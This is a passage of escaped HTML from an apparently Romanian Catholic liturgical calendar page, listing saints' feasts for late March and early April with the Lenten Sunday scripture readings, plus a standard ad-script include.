valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; 